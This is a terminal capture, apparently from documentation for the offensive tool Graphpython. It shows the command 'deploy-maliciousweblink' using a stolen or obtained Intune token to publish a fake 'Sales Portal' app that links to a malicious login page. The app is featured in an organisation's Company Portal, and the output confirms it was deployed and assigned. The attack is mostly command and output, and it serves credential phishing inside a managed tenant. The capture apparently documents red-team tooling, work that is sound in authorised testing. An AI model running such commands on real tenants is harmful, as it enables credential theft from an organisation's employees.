 (kali㉿kali)-[~]
$ Graphpython --command deploy-maliciousweblink --token intune
Graphpython v1.0 - @mlcsec
[*] Deploy-MaliciousWebLink
================================================================================
App URL: https://malicious.com/login
Description: New sales team login portal
Display Name: Sales Portal
Publisher: LegitCorp
Show this as a featured app in the Company Portal? (true/false): true
[+] Malicious web link app deployed successfully
App ID: 03d70c38-735c-45ac-ad6b-c94f3f5b9762
[+] Web link app assigned successfully
================================================================================